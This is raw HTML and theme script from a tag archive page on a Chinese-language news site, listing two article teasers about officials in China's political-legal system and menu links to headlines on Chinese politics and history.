                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">政法系统</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 政法系统</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/126198.html/"  rel="bookmark" class="td-image-wrap " title="江苏政法委书记主动投案原因热传 妻子疑与薄熙来有染" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/%E4%B8%AD%E5%85%B1%E6%B1%9F%E8%8B%8F%E7%9C%81%E6%94%BF%E6%B3%95%E5%A7%94%E4%B9%A6%E8%AE%B0%E7%8E%8B%E7%AB%8B%E7%A7%91%E8%90%BD%E9%A9%AC%E3%80%82%EF%BC%88%E5%9B%BE%E7%89%87%E6%9D%A5%E6%BA%90%EF%BC%9A%E7%BD%91%E7%BB%9C%E5%9B%BE%E7%89%87%EF%BC%89.jpg?resize=100%2C75&ssl=1"   alt="" title="江苏政法委书记主动投案原因热传 妻子疑与薄熙来有染" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/126198.html/"  rel="bookmark" title="江苏政法委书记主动投案原因热传 妻子疑与薄熙来有染">江苏政法委书记主动投案原因热传 妻子疑与薄熙来有染</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/124766.html/"  rel="bookmark" class="td-image-wrap " title="五中全会前中共官员密集落马 分析指震慑意味明显" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-396.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-396.png?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-396.png?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-396.png?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-396.png?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-396.png?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-396.png?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="五中全会前中共官员密集落马 分析指震慑意味明显" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/124766.html/"  rel="bookmark" title="五中全会前中共官员密集落马 分析指震慑意味明显">五中全会前中共官员密集落马 分析指震慑意味明显</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14744";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            